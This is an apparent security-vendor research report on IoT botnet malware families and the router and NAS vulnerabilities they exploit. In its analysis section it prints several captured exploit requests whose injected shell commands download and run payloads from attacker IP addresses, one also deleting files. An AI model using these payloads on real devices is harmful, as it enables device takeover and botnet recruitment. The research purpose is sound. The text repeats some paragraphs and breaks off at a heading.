IoT Botnet Report 2021: Malware and Vulnerabilities Targeted

As the number of IoT devices in an average household continues to grow, so does the number and the sophistication of attacks targeting these devices. While our earlier report showed the general outline of a typical IoT attack, this article will provide a deeper insight into the IoT botnet activity we observed in our customers’ networks. This research was done by Junior Threat Researcher Gyorgy Luptak and Senior Threat Researcher Dorka Palotay.
Did you know that 20% of European and 40% of US households use smart devices?
The IoT Botnet Research Environment
During the four-month period from August until the end of November, we collected botnet-related URLs, which hosted malicious scripts or binary files. We built our sample base for the investigation by downloading these files whenever they were available. The final set of malware samples had 438 script files and 2,792 ELF binaries.
Scripts
The malicious shell scripts usually serve a single purpose: to download the next stage malware, a binary file. These scripts have a very typical structure, and the same malware is compiled for different architectures. The scripts try to download and execute these malware files one by one to ensure that it executes a binary that is suitable for the targeted device. For our investigation we extracted the URLs from these scripts and tried to download the binaries as well. You can see a few examples of such scripts below. 


Binary files
The sample scripts show that malicious binary files are usually stored within a directory at a specific IP address. In many cases, we can see the list of available files by simply browsing to the hard-coded location. 
 These binaries usually have the same naming convention:
These binaries usually have the same naming convention:
- a generic name, such as
- followed by the architecture. The most common examples:
- arm
- arm4
- arm5
- arm6
- arm7
- m68k
- mips
- mpsl
- ppc
- sh4
- spc
- x86
- x86_64
- i586
- i686
- sparc
Obviously, this naming convention is not a necessity, but this is what we have seen the most. Another quite common naming pattern starts with a slightly obfuscated architecture name, followed by some generic name, e.g., a-r.m-7.SNOOPY, x-3.2-.Sakura, m-i.p-s.skidnet.
IoT Malware Families
Almost all of the malware samples were either Mirai or Gafgyt variants.
About Mirai Mirai is a malware that was first discovered in 2016. It primarily attacks IoT devices to create a botnet that uses those devices and to launch DDoS attacks against their final targets. The source code of the Mirai botnet was published in 2016 and became freely available to anyone. As a result, the Mirai botnet remains a significant part of the threat landscape, as new variants keep turning up constantly.
About Gafgyt The story of Gafgyt is very similar to Mirai. Like in case of Mirai, Gafgyt’s main goal is to build a botnet and launch DDoS attacks against various targets. Gafgyt was first seen in 2014 and its source code was leaked in 2015. Thanks to the publicly available source code, Gafgyt variants are also among the main malware families attacking IoT devices today.
Even though most of the investigated samples were variants of these two families, we found a few exceptions. These belonged to the following families:
- Ech0raix/QnapCrypt – ransomware written in Golang attacking QNAP NAS devices
- GoBrut – botnet written in Golang
- Tsunami – Linux backdoor
- Various cryptominers
To categorize the different Mirai and Gafgyt variants is not an easy task. Over the years, new botnets used the leaked source code of one or both, and then these newer source codes were spread and reworked again. Researchers already came up with various ideas on how to track and classify these malware samples and the new variants are constantly reported by the community.
How IoT Botnets Spread
There are two main ways how IoT botnets spread. The first and more popular method is brute-forcing weak credentials. Poor quality IoT devices often come with hard-coded, default passwords that are not changed by the user or, when a password change is enforced, changed to an easy to remember (and therefore quickly brute-forceable) passwords.
You can read about the username-password pairs most often used in brute-force attacks in our honeypot analysis of credential attacks.
Another way to attack an IoT device is by exploiting vulnerabilities. This issue has two sides:
- users, who tend to ignore updates and leave their devices vulnerable
- manufacturers, who do not ensure the update process in case of a vulnerability is discovered.
We were curious which vulnerabilities were targeted by these botnet families most often and whether they could be used to categorize the different malware variants. The rest of this report will show which exploits were used by the malware families and some interesting facts about them.
Botnet Malware Analysis
Before we jump into the malware analysis, it is important to note that we were looking for exploits within the binaries, so if a certain botnet used an exploit before attempting to download and execute a binary on the target device, it will not appear in this research.
Vulnerabilities Targeted by IoT Malware
Most of the investigated samples did not contain any exploit codes. Only 8% of the binaries had the functionality to spread by exploiting vulnerabilities in the attacked devices. However, the samples that did use exploits, usually used several. During the 4 months of our research, we found exploits being used for 20 different vulnerabilities. These were the following:
All of these vulnerabilities enable attackers to remotely execute code on the attacked systems. There are two main types of vulnerabilities within IoT devices that are exploited by attackers:
- Memory corruption vulnerabilities, such as buffer overflow.
- Injection attacks.
Injection attacks are rated third in the OWASP top 10, that ranks the top 10 most critical web application security risks. And as we can see from the list above, these attacks proved to be more common in our research as well. All 20 vulnerabilities we analyzed were command injection vulnerabilities, and we haven’t seen a single attempt to exploit memory corruption vulnerabilities.  Most of these vulnerabilities affect routers from various vendors. Some vulnerabilities can only be found in a few specific models, while others (e.g., the ones in Realtek SDKs), affect multiple models from several vendors. In addition to routers, most of the other devices targeted were DVRs, NVRs, CCTVs, and NAS devices.
Most of these vulnerabilities affect routers from various vendors. Some vulnerabilities can only be found in a few specific models, while others (e.g., the ones in Realtek SDKs), affect multiple models from several vendors. In addition to routers, most of the other devices targeted were DVRs, NVRs, CCTVs, and NAS devices.
Timeline of the Vulnerabilities
Most of the vulnerabilities used in IoT malware are not new at all. The oldest one was published back in 2013, and the majority appeared before 2019. However, we have seen a few newer exploits as well: two each from 2020 and 2021. The distribution of the publishing year of the vulnerabilities:  The oldest vulnerability can be found in D-Link Routers, where the attacker can exploit a Remote Code Execution vulnerability through the UPnP SOAP Interface.
The oldest vulnerability can be found in D-Link Routers, where the attacker can exploit a Remote Code Execution vulnerability through the UPnP SOAP Interface.
POST /soap.cgi?service=WANIPConn1 HTTP/1.1 Host: %s:49152 SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping User-Agent: Hello, World <?xml version="1.0" ?><s:Envelope xmlns_s="http://schemas.xmlsoap.org/soap/envelope/" s_encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"SOAP-ENV:Body<m:AddPortMapping> xmlns_m="urn:schemas-upnp-org:service:WANIPConnection:1"><NewPortMappingDescription><NewPortMappingDescription><NewLeaseDuration></NewLeaseDuration><NewInternalClient>cd /tmp;rm -rf *;wget <http://205.185.126.27/dlink;sh> /tmp/dlink</NewInternalClient><NewEnabled>1</NewEnabled><NewExternalPort>634</NewExternalPort><NewRemoteHost></NewRemoteHost><NewProtocol>TCP</NewProtocol><NewInternalPort>45</NewInternalPort></m:AddPortMapping>SOAPENV:BodySOAPENV:envelope
UPnP SOAP TelnetD Command Execution exploit from sample [1] The latest vulnerabilities were mainly targeted by the Dark IoT botnet, a Mirai variant which appeared early this year. The developers of this botnet used various exploits and regularly updated the code by targeting new vulnerabilities to successfully attack more and more devices. The operators behind the Dark IoT botnet very quickly leveraged new exploits, only a few days after the specific vulnerabilities were published they already incorporated those into the code. Over the course of our research, we observed Dark IoT botnet samples targeting vulnerabilities from 2021, CVE-2021-20090 / CVE-2021-20091 and CVE-2021-35395, along with an old one from 2014, CVE-2014-3206. CVE-2021-35395 is a good example of how quickly certain exploits were used by the attackers; it was published 16th August and we already saw samples leveraging it on the 20th. The vulnerabilities from 2021 are affecting dozens of devices from various vendors, while CVE-2014-3206 is a vulnerability found in Seagate BlackArmor NAS devices.
POST /images/..%2fapply_abstract.cgi HTTP/1.1 User-Agent: Dark action=start_ping&submit_button=ping.html&action_params=blink_time%3D5&ARC_ping_ipaddress=212.192.241.7%0AARC_SYS_TelnetdEnable=1&%0AARC_SYS_=cd+/tmp;wget+http://212.192.241.72/lolol.sh;curl+-O+http://212.192.241.72/lolol.sh;chmod+777+lolol.sh;sh+lolol.sh&ARC_ping_status=0&TMP_Ping_Type=4 CVE-2021-20090 / CVE-2021-20091 exploit from sample [2]
POST /goform/formSysCmd HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Dark sysCmd=cd+/tmp;wget+http://212.192.241.72/lolol.sh;curl+-O+http://212.192.241.72/lolol.sh;chmod+777+lolol.sh;sh+lolol.sh&apply=Apply&submit-url=%2Fsyscmd.asp&msg= CVE-2021-35395 exploit from sample with [2]
POST /goform/formWsc HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Dark submit-url=%2Fwlwps.asp&resetUnCfg=0&peerPin=12345678;cd /tmp; wget http://212.192.241.72/lolol.sh; curl -O http://212.192.241.72/lolol.sh; chmod 777 lolol.sh; sh lolol.sh;&setPIN=Start+PIN&configVxd=off&resetRptUnCfg=0&peerRptPin= CVE-2021-35395 exploit from sample [2]
GET /backupmgt/localJob.php?session=fail;cd+/tmp;wget+http://212.192.241.72/armor.sh;curl 2+-O+http://212.192.241.72/armor.sh; chmod+777+armor.sh;sh+armor.sh HTTP/1.1 User-Agent: Dark CVE-2014-3206 exploit from sample [3]
The Distribution of Vulnerabilities
Some vulnerabilities are very popular and used across multiple botnet variants, while others are used in just one or two campaigns. To have a clearer view on the popularity of the vulnerabilities, we extracted the exploit codes from every sample. The chart below shows the percentage distribution of the most targeted vulnerabilities.  The most used exploit was an old one from 2017. The vulnerability, CVE-2017-17215, can be found in specific Huawei routers. After a successful exploitation, an unauthenticated attacker can remotely execute arbitrary code on the attacked device.
The most used exploit was an old one from 2017. The vulnerability, CVE-2017-17215, can be found in specific Huawei routers. After a successful exploitation, an unauthenticated attacker can remotely execute arbitrary code on the attacked device.
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1 Accept: / Authorization: Digest username="dslf-config", realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/DeviceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669" <?xml version="1.0" ?><s:Envelope xmlns_s="http://schemas.xmlsoap.org/soap/envelope/" s_encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"<s:Body><u:Upgrade> xmlns_u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(busybox wget -g 205.185.114.157 -l /tmp/bigH -r /beastmode/b3astmode.mips;chmod 777 /tmp/bigH;/tmp/bigH BeastMode.Rep.Huawei;rm -rf /tmp/bigH)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope> GET /shell?cd+/tmp;rm+-rf+;wget+205.185.114.157/beastmode/b3astmode.arm7;chmod+777+/tmp/b3astmode.arm7;sh+/tmp/b3astmode.arm7+BeastMode.Rep.Jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 CVE-2017-17215 exploit from sample [4]
Exploit Sets
